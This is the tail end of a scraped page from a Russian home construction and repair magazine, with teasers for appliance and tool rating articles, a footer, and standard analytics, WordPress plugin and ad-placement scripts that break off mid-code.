		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/duhovka-elektriceskaa-nastolnaa/' class='title'>Рейтинг лучших настольных электрических духовок на 2021 год</a>

		<div class="text">
			Сравнительная таблица характеристик и цены



Для сравнения всех моделей настольных электродуховок из...		</div>

	</div>


			
				
	<div class="item">

		<a href='/protocnyj-vodonagrevatel/' class='thumb'><img src="https://brics-cad.ru/wp-content/uploads/2/9/e/29ef69d43470a83c46e4b41b227b88a8.jpg" alt="" /></a>
							
		<a href='/protocnyj-vodonagrevatel/' class='title'>15 лучших проточных электрических водонагревателей</a>

		<div class="text">
			Плюсы и минусы портативных водонагревателей

Перед покупкой любого водонагревателя стоит учесть целый...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektrogril-lucsij-dla-doma/' class='thumb'><img src="https://brics-cad.ru/wp-content/uploads/e/1/0/e102568ad0243838c02c577823f7d9c1.jpeg" alt="" /></a>
							
		<a href='/elektrogril-lucsij-dla-doma/' class='title'>Топ лучших электрических грилей для дома по отзывам покупателей</a>

		<div class="text">
			Рекомендации по выбору электрогриля


Простые с виду приборы имеют ряд важных характеристик, которые...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nozetocka-elektriceskaa/' class='title'>Разрезая воздух: 5 лучших электрических ножеточек</a>

		<div class="text">
			Samura SEC-2000

Следующая героиня нашего ТОПа – электрическая точилка для ножей Samura SEC-2000. Она...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/rejting-sadovyh-pylesosov/' class='title'>Топ-10 лучших электрических садовых пылесосов-воздуховодов с измельчителем</a>

		<div class="text">
			Лучшие электрические садовые пылесосы

Большинство этих устройств сочетают функции пылесоса и воздуходувки....		</div>

	</div>


			
				
	<div class="item">

		<a href='/vodonagrevatel-protocnyj-elektriceskij-kakoj-lucse-kupit/' class='thumb'><img src="https://brics-cad.ru/wp-content/uploads/a/9/d/a9de891eb21d94ab9ccdd63e28993442.jpeg" alt="" /></a>
							
		<a href='/vodonagrevatel-protocnyj-elektriceskij-kakoj-lucse-kupit/' class='title'>14 лучших проточных электрических водонагревателей</a>

		<div class="text">
			Основные отличительные черты нагревателей воды

Чтобы непрерывно пользоваться горячей водой, максимальная...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektropily-cepnye-rejting-nadeznosti-ceny/' class='thumb'><img src="https://brics-cad.ru/wp-content/uploads/7/d/7/7d79b69f48d3e5b811b8daeeb309609c.jpg" alt="" /></a>
							
		<a href='/elektropily-cepnye-rejting-nadeznosti-ceny/' class='title'>Рейтинг электрических цепных пил для дома и дачи: топ 9 лучших моделей по цене и надежности</a>

		<div class="text">
			Лучшие аккумуляторные цепные пилы

Не всех пользователей устраивают обычные цепные электрические пилы....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/narisovat-shemu/' class='title'>Обзор лучших программ для составления электрических схем</a>

		<div class="text">
			Pattern Maker

Программа Pattern Maker создана для построения схем вышивания крестиком. Она находится...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lucsie-varocnye-paneli-elektriceskie/' class='thumb'><img src="https://brics-cad.ru/wp-content/uploads/a/0/e/a0e0aaa48eef8b0341ce3218ca1b1d1a.jpeg" alt="" /></a>
							
		<a href='/lucsie-varocnye-paneli-elektriceskie/' class='title'>Топ-10 лучших электрических варочных панелей 4 конфорки: рейтинг 2019 года и важные критерии выбора встраиваемого устройства</a>

		<div class="text">
			Виды


Какую модель лучше купить, зависит от многих факторов, но прежде чем идти за покупкой, необходимо...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<footer class="footer_box" itemscope itemtype="https://schema.org/WPFooter" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>brics-cad<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-40567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40567"><a href='/articles/'>Cтатьи</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://brics-cad.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</footer>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80355889, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80355889" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/brics-cad.ru\/wp-admin\/admin-ajax.php","nonce":"a530fa46ee","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://brics-cad.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.1' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://brics-cad.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/brics-cad.ru\/wp-admin\/admin-ajax.php","nonce":"db5dbfc049","post_id":"27356"};
/* ]]> */
</script>
<script type='text/javascript' src='https://brics-cad.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/brics-cad.ru\/wp-admin\/admin-ajax.php","nonce":"6d08b0ae40"};
/* ]]> */
</script>
<script type='text/javascript' src='https://brics-cad.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://brics-cad.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://brics-cad.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"brics-cad.ru","siteurl":"https:\/\/brics-cad.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://brics-cad.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 